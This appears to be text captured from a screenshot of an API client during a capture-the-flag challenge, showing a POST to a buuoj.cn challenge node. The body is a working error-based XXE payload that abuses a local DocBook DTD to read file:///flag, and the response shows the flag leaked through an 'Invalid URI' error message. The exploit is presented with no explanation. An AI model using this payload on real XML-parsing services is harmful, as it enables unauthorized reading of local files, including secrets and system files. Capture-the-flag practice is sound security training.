 POST Visualize Bar Chart
POST Visualize any XML dat
Data Visualization
GET file:///aaaaa/flag{702fa9
HTTP Data Visualization / Visualize Bar Chart
POST http://0fb1a55d-d7f3-44a4-a508-505d45d857e1.node5.buuoj.cn:81/api/search
Params Authorization Headers (8) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 <?xml version="1.0"?>
2 <!DOCTYPE message[
3 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
4 <!ENTITY % ISOamso '
5 <!ENTITY &#x25; file SYSTEM "file:///flag">
6 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///aaaaa/&#x25;file;&#x27;>">
7 &#x25;eval;
8 &#x25;error;
9 '>
10 %local_dtd;
11 ]>
12 []
Body Cookies Headers (6) Test Results 200
Pretty Raw Preview Visualize XML
1 Invalid URI: file:///aaaaa/flag{702fa940-141e-4c98-92da-ca84a76f015c}, line 4, column 11